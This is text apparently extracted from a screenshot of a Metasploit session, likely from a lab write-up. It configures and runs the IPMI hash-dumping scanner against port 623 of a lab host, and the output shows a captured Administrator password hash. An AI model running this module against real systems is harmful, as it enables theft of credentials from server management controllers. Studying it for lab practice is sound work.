 Module options (auxiliary/scanner/ipmi/ipmi_dumphashes):
Name Current Setting Required Description
---- --------------- -------- -----------
CRACK_COMMON true yes Automatically crack common passwords as they are obtai
ned
OUTPUT_HASHCAT_FILE no Save captured password hashes in hashcat format
OUTPUT_JOHN_FILE no Save captured password hashes in john the ripper forma
t
PASS_FILE /usr/share/metasploit-framework yes File containing common passwords for offline cracking,
/data/wordlists/ipmi_passwords. one per line
txt
RHOSTS 10.10.11.124 yes The target host(s), see https://docs.metasploit.com/do
cs/using-metasploit/basics/using-metasploit.html
RPORT 623 yes The target port
SESSION_MAX_ATTEMPTS 5 yes Maximum number of session retries, required on certain
BMCs (HP iLO 4, etc)
SESSION_RETRY_DELAY 5 yes Delay between session retries in seconds
THREADS 1 yes The number of concurrent threads (max one per host)
USER_FILE /usr/share/metasploit-framework yes File containing usernames, one per line
/data/wordlists/ipmi_users.txt
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > run
[+] 10.10.11.124:623 - IPMI - Hash found: Administrator:b7430cc082010000f8b51c98dad14124f5a722be94802066fe957dfd7fda8a7afdbb
2f979f5f49dfa123456789abcdefa123456789abcdef140d41646d696e6973747261746f72:e58b2fbc1bc8c8775bbebb54564a677a4c77e969
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed